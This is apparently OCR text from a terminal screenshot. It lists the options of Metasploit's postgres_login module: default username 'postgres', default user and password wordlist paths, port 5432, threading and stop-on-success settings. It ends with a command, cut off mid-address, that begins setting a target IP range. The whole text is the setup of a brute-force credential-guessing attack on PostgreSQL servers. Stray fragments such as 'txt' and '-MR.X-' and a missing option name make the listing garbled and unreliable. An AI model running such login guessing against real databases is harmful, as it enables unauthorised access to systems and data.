 File Edit View Search Terminal Help
Add all passwords in the current database to the list
DB_ALL_USERS false no
Add all users in the current database to the list
PASSWORD no
A specific password to authenticate with
txt
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no
File containing passwords, one per line
Proxies no
Use a proxy chain
RETURN_ROWSET true no
Set to true to see query result sets
txt
RHOSTS yes
-MR.X-
The target address range or CIDR identifier
RPORT 5432 yes
The target port
STOP_ON_SUCCESS false yes
Stop guessing when a credential works for a host
THREADS 1 yes
The number of concurrent threads
USERNAME postgres no
A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no
File containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no
Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no
File containing users, one per line
VERBOSE true yes
Whether to print output for all attempts
msf auxiliary(postgres_login) > set RHOSTS 129.